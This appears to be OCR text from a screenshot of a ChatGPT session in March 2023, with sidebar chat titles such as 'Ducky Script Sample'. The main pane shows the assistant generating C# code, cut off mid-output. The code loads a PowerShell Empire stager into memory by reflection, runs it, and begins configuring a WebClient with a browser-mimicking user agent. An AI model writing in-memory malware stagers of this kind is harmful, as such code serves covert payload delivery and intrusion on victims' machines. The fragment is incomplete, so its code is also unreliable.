 Ducky Script Sample.
chat.openai.com/chat
New chat
Ducky Script Sample.
Rubber Duck Solution
Secure Password Manager
LFI and RCE Prevention.
Python script for Solidity ABI.
New chat
New chat
iptables for Port 8080.
STM32 Two-Factor USB Authe
Clear conversations
Dark mode
Updates & FAQ
Log out
// Execute the stager in memory
Assembly assembly = Assembly.Load(stagerBytes);
Type type = assembly.GetType("PowerShellEmpire.Stager");
MethodInfo method = type.GetMethod("Execute");
method.Invoke(null, null);
}
}
// PowerShell Empire stager class
public static class Stager
{
public static void Execute()
{
// Initialize the WebClient
WebClient webClient = new WebClient();
// Set the user agent to simulate a browser request
webClient.Headers.Add("
Stop generating
ChatGPT Feb 13 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
64°F
Partly sunny
Search
3
ENG
6:20 PM
3/6/2023
13